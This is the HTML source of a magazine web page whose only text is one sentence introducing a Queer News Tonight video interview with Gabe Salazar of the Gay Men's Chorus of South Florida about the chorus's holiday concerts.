.td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhotspotsmagazine.com%2F2022%2F12%2F02%2Fbehind-the-scenes-with-gabe-salazar-gmcsf-hard-rock-live-christmas-rehearsal%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Behind+The+Scenes+With+Gabe+Salazar+GMCSF+Hard+Rock+Live+Christmas+Rehearsal&url=https%3A%2F%2Fhotspotsmagazine.com%2F2022%2F12%2F02%2Fbehind-the-scenes-with-gabe-salazar-gmcsf-hard-rock-live-christmas-rehearsal%2F&via=Hotspots+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hotspotsmagazine.com/2022/12/02/behind-the-scenes-with-gabe-salazar-gmcsf-hard-rock-live-christmas-rehearsal/&amp;media=https://hotspotsmagazine.com/wp-content/uploads/2022/12/maxresdefault-4.jpg&description=Behind+The+Scenes+With+Gabe+Salazar+GMCSF+Hard+Rock+Live+Christmas+Rehearsal" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Behind+The+Scenes+With+Gabe+Salazar+GMCSF+Hard+Rock+Live+Christmas+Rehearsal %0A%0A https://hotspotsmagazine.com/2022/12/02/behind-the-scenes-with-gabe-salazar-gmcsf-hard-rock-live-christmas-rehearsal/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            
                            <div class="wpb_video_wrapper">
                                <iframe class="td-youtube-player" width="600" height="560" src="https://www.youtube.com/embed/FT6sqqKeEpE?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720&&&" frameborder="0" allowfullscreen="" allow="autoplay"></iframe>                            
                            </div>
        
                    <script type="text/javascript">
                            
                        jQuery().ready(function() {
                            tdShowVideo.loadApiYoutube(); 
                        });
                        
                    </script>
            <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-tl td-rec-hide-on-tp tdi_3 td_block_template_1">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Advertisement </span><div class="g g-10"><div class="g-single a-379"><a class="gofollow" data-track="Mzc5LDEwLDEsNjA=" href="https://careresource.org/safeguarding-your-sexual-health-with-doxycycline-post-exposure-prophylaxis-doxypep/" target="_blank"><img src="https://hotspotsmagazine.com/wp-content/uploads/2024/02/Doxy-PEP_Hotspots-WebBannerAd.png" /></a></div></div></div><p>Recently, Queer News Tonight anchor Al Ferguson joined Gabe Salazar, the creative director for the Gay Men&#8217;s Chorus of South Florida to discuss their upcoming holiday performances at the Sunshine Cathedral Performing Arts Center and at the Hard Rock Live.</p>
<style>
.aioseo-author-bio-compact {
	display: flex;
	gap: 40px;
	padding: 12px;

	text-align: left;
	border: 1px solid black;
	border-radius: 5px;

	color: #111111;
	background-color: #FFFFFF;
}

.aioseo-author-bio-compact-left {
	flex: 0 0 120px;
}

.aioseo-author-bio-compact-right {
	flex: 1 1 auto;
}

.aioseo-author-bio-compact-left .aioseo-author-bio-compact-image {
	width: 120px;
	height: 120px;
	border-radius: 5px;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-header {
	display: flex;
	align-items: center;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-header .author-name {
	font-size: 22px;
	font-weight: 600;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-header .author-job-title {
	margin-left: 12px;
	padding-left: 12px;
	font-size: 18px;
	border-left: 1px solid gray;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-main {
	margin: 12px 0;
	font-size: 18px;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-main > p:last-of-type {
	display: inline;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-main .author-bio-link {
	display: inline-flex;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-main .author-bio-link a {
	display: flex;
	align-items: center;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-main .author-bio-link a svg {
	fill: black;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-footer .author-expertises {
	display: flex;
	flex-wrap: wrap;
	gap: 10px;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-footer .author-expertises .author-expertise {
	padding: 4px 8px;

	font-size: 14px;

	border-radius: 4px;
	background-color: #DCDDE1;
	color: inherit;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-footer .author-socials {
	margin-top: 12px;

	display: flex;
	gap: 6px;
}

.aioseo-author-bio-compact-right .aioseo-author-bio-compact-footer .author-socials .aioseo-social-icon-tumblrUrl {
	margin-left: -2px;
}

.aioseo-author-bio-compact-site-editor-disclaimer {
	color: black;
	margin-bottom: 12px;
	font-style: italic;
}

@media screen and (max-width: 430px ) {
	.aioseo-author-bio-compact {
		flex-direction: column;
		gap: 20px;
	}

	.aioseo-author-bio-compact-left .aioseo-author-bio-compact-image {
		display: block;
		margin: 0 auto;
		width: 160px;
		height: 160px;
	}

	.aioseo-author-bio-compact-right {
		text-align: center;
	}

	.aioseo-author-bio-compact-right .aioseo-author-bio-compact-header {
		justify-content: center;
	}

	.aioseo-author-bio-compact-right .aioseo-author-bio-compact-footer .author-socials {
		justify-content: center;
	}
}
</style>


<div class="aioseo-author-bio-compact">
			<div class="aioseo-author-bio-compact-left">
			<img class="aioseo-author-bio-compact-image" src="https://secure.gravatar.com/avatar/ea899c342fd650920f0f7b28bb040735940f69feb6596e6ccc91ffc40539b56f?s=300&#038;d=mm&#038;r=g" alt="author avatar"/>
		</div>
			<div class="aioseo-author-bio-compact-right">
		<div class="aioseo-author-bio-compact-header">
			<span class="author-name">Queer News</span>
					</div>

		<div class="aioseo-author-bio-compact-main">
			
			
							<div class="author-bio-link">
					<a href="https://hotspotsmagazine.com/author/queer-news/">See Full Bio</a>

					<a href="https://hotspotsmagazine.com/author/queer-news/" aria-label="See Full Bio">
						<svg
							xmlns="http://www.w3.org/2000/svg"
							width="16"
							height="17"
							viewBox="0 0 16 17"
							fill="none"
						>
							<path
								d="M5.52978 5.44L8.58312 8.5L5.52979 11.56L6.46979 12.5L10.4698 8.5L6.46978 4.5L5.52978 5.44Z"
							/>
						</svg>
					</a>
				</div>
				
					</div>

		<div class="aioseo-author-bio-compact-footer">
			
			
			
					</div>
	</div>
</div><div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-p tdi_4 td_block_template_1">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style><div class="g g-10"><div class="g-single a-597"><a class="gofollow" data-track="NTk3LDEwLDEsNjA=" href="https://myhollywoodpride.com/" target="_blank"><img src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/MHP-Banner-720x90-1.jpg" /></a></div></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://hotspotsmagazine.com/tag/gay-mens-chorus-of-south-florida/">Gay Men's Chorus of South Florida</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://hotspotsmagazine.com/2022/12/02/behind-the-scenes-with-gabe-salazar-gmcsf-hard-rock-live-christmas-rehearsal/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhotspotsmagazine.com%2F2022%2F12%2F02%2Fbehind-the-scenes-with-gabe-salazar-gmcsf-hard-rock-live-christmas-rehearsal%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Behind+The+Scenes+With+Gabe+Salazar+GMCSF+Hard+Rock+Live+Christmas+Rehearsal&url=https%3A%2F%2Fhotspotsmagazine.com%2F2022%2F12%2F02%2Fbehind-the-scenes-with-gabe-salazar-gmcsf-hard-rock-live-christmas-rehearsal%2F&via=Hotspots+Magazine" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hotspotsmagazine.com/2022/12/02/behind-the-scenes-with-gabe-salazar-gmcsf-hard-rock-live-christmas-rehearsal/&amp;media=https://hotspotsmagazine.com/wp-content/uploads/2022/12/maxresdefault-4.jpg&description=Behind+The+Scenes+With+Gabe+Salazar+GMCSF+Hard+Rock+Live+Christmas+Rehearsal" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Behind+The+Scenes+With+Gabe+Salazar+GMCSF+Hard+Rock+Live+Christmas+Rehearsal %0A%0A https://hotspotsmagazine.com/2022/12/02/behind-the-scenes-with-gabe-salazar-gmcsf-hard-rock-live-christmas-rehearsal/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://hotspotsmagazine.com/2022/12/02/watch-finalists-reaction-to-winner-of-drag-race-uk-season-4/">Watch Finalists&#8217; Reaction to Winner Of &#8216;Drag Race UK&#8217; Season 4</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://hotspotsmagazine.com/2022/12/02/dr-anthony-fauci-exclusive-lgbtq-interview-with-queer-news-tonight/">Dr. Anthony Fauci Exclusive LGBTQ Interview With Queer News Tonight</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://hotspotsmagazine.com/author/queer-news/">Queer News</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Queer News"><meta itemprop="url" content="https://hotspotsmagazine.com/author/queer-news/"></span><meta itemprop="datePublished" content="2022-12-02T13:35:46-05:00"><meta itemprop="dateModified" content="2022-12-02T13:36:24-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hotspotsmagazine.com/2022/12/02/behind-the-scenes-with-gabe-salazar-gmcsf-hard-rock-live-christmas-rehearsal/"/><span class="td-page-meta" itemprop="publisher" itemscope 